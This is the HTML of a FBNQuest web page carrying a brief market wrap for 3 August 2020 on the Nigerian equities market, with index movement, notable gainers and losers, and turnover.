				<ul id="menu-1-7e2db74" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://fbnquest.com/our-solutions/" class="elementor-item">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://fbnquest.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e2db74" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item" tabindex="-1">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://fbnquest.com/our-solutions/" class="elementor-item" tabindex="-1">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://fbnquest.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item" tabindex="-1">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-678a664 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="678a664" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f04116d jltma-glass-effect-no" data-id="f04116d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d99af49 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="d99af49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgyMDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="24" height="24" src="https://fbnquest.com/wp-content/uploads/2021/01/fbn-menu-2.svg" class="elementor-animation-grow attachment-full size-full wp-image-1469" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b7558d3 jltma-glass-effect-no" data-id="b7558d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a7971c elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8a7971c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://fbnquest.com">
			<img width="899" height="235" src="https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="3207" class="elementor elementor-3207 elementor-location-single post-10314 post type-post status-publish format-standard hentry category-securities category-insights-fbnsecurities category-nigerian-equities-market-wrap" data-elementor-post-type="elementor_library">
					<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-74270f7 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="74270f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35fee4ad jltma-glass-effect-no" data-id="35fee4ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d23de07 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-post-info" data-id="2d23de07" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2f0ca31 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">BACK TO: </span>
										<span class="elementor-post-info__terms-list">
				<a href="https://fbnquest.com/c/securities/" class="elementor-post-info__terms-list-item">FBN Securities</a>, <a href="https://fbnquest.com/c/securities/insights-fbnsecurities/" class="elementor-post-info__terms-list-item">Insights</a>, <a href="https://fbnquest.com/c/securities/insights-fbnsecurities/nigerian-equities-market-wrap/" class="elementor-post-info__terms-list-item">Nigerian Equities Market Wrap</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40b238e5 jltma-glass-effect-no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="40b238e5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Market wrap 03/08/2020</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-268376f3 jltma-glass-effect-no elementor-widget elementor-widget-post-info" data-id="268376f3" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2f0ca31 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>August 3, 2020</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-6db1a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6db1a8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-728b287b jltma-glass-effect-no" data-id="728b287b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3569c9ed jltma-glass-effect-no elementor-widget elementor-widget-theme-post-content" data-id="3569c9ed" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Trading activities for the week commenced on a positive note as the All Share Index appreciated marginally by 29bps to settle at 24,766.12points. Today’s performance was  due to upward movement recorded in Flourmill (+9.97%) on its impressive H1 earnings and bargain hunting in cement giant; Buacement (+2.03%). Also, gains recorded in Guaranty (+1.56%) contributed alongside its peers: UBA (+1.61%), FBNH (+1.00%), Access (+0.79%) and Zenithbank (+0.31%). On the flip side UACN (-10.00%) buckled as investors reacted negatively to its recent Q2 results. Also, Dangsugar (-3.77%), FCMB (-2.05%) and ETI (-1.20%) declined during in the session.</p>
<p>Market turnover was meagre at N1.31bn ($3.36mln) though buoyed trades in Guaranty and Zenithbank. The NSEASI ytd return moderated to -7.73%. We expect the market to trade sideways in the next session.</p>
<p>&nbsp;</p>
				</div>
				</div>
				<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-6bd8d3a1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6bd8d3a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e8c920f jltma-glass-effect-no" data-id="1e8c920f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55068636 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="55068636" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Share</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-758cbbc2 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-widget__width-auto elementor-share-buttons--shape-square elementor-grid-0 jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="758cbbc2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-7ed912f2 mobileScroll elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="7ed912f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-454997a5 jltma-glass-effect-no" data-id="454997a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46637284 jltma-glass-effect-no elementor-widget elementor-widget-post-navigation" data-id="46637284" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://fbnquest.com/market-wrap-27-07-2020/" rel="prev"><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Market wrap 27/07/2020</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://fbnquest.com/market-wrap-04-08-2020/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Market wrap 04/08/2020</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="880" class="elementor elementor-880 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-6961ba6 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6961ba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-558e9d36 jltma-glass-effect-no" data-id="558e9d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-7bcccd42 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="7bcccd42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2275722e jltma-glass-effect-no" data-id="2275722e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1ce512 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="d1ce512" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="392" height="414" src="https://fbnquest.com/wp-content/uploads/2021/03/FBN-Holdings-Symbol.svg" class="attachment-full size-full wp-image-1702" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-631a24c9 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-shortcode" data-id="631a24c9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[gtranslate]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4abeec0e elementor-align-right elementor-mobile-align-justify shareWrap elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-fixed elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-button" data-id="4abeec0e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Share</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4b665897 elementor-share-buttons--skin-minimal elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--color-custom share elementor-widget__width-auto elementor-fixed elementor-hidden-phone elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="4b665897" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19ff5b66 jltma-glass-effect-no" data-id="19ff5b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f77eb6f elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 jltma-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="f77eb6f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2a04c52" href="https://www.facebook.com/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a79e4bf" href="http://twitter.com/fbnquest" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-589da9a" href="https://www.instagram.com/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-31786ec" href="https://www.youtube.com/channel/UCxBqn84y5bssq95dwsN9LtA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d2cbd66" href="https://www.linkedin.com/company/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-36ff360d elementor-widget-divider--view-line jltma-glass-effect-no elementor-widget elementor-widget-divider" data-id="36ff360d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-1fd2f962 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="1fd2f962" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-245bbc63 jltma-glass-effect-no" data-id="245bbc63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c0b00d1 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="4c0b00d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FBNQUEST</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48860efd elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="48860efd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/about-us/">

											<span class="elementor-icon-list-text">About FBNQuest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/our-businesses/">

											<span class="elementor-icon-list-text">Businesses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/sustainability/">

											<span class="elementor-icon-list-text">Sustainability</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/about-us/governance/">

											<span class="elementor-icon-list-text">Governance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/about-fbnquest/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ec15d36 jltma-glass-effect-no" data-id="2ec15d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca59f1d jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="2ca59f1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-38fba4d3 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="38fba4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/who-we-serve/individuals/">

											<span class="elementor-icon-list-text">Individual Investors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/who-we-serve/institutions/">

											<span class="elementor-icon-list-text">Institutional Investors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/who-we-serve/become-a-client/">

											<span class="elementor-icon-list-text">Become a Client</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/pressroom/">

											<span class="elementor-icon-list-text">Pressroom</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/tools-calculators/">

											<span class="elementor-icon-list-text">Tools & Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/nccg-reports/">

											<span class="elementor-icon-list-text">NCCG Report</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e220a0b jltma-glass-effect-no" data-id="e220a0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f748403 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="f748403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-578c508 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="578c508" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/feedback-complaints/">

											<span class="elementor-icon-list-text">Feedback & Complaints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/cookies-policy/">

											<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fbnquest.com/quicklinks/policies/whistleblowing/">

											<span class="elementor-icon-list-text">Whistleblowing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4f708d5d elementor-widget-divider--view-line jltma-glass-effect-no elementor-widget elementor-widget-divider" data-id="4f708d5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-3171f121 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="3171f121" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58e6c1e2 jltma-glass-effect-no" data-id="58e6c1e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3afc9e5b elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="3afc9e5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">© 2025. FBNQuest. All Rights Reserved.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52e9f7b2 jltma-glass-effect-no" data-id="52e9f7b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-255e3255 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="255e3255" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fbnquest.com/security-center/">

											<span class="elementor-icon-list-text">Security Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fbnquest.com/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#top">

											<span class="elementor-icon-list-text">Back to Top</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fbnquest\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookies for a Better Experience</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
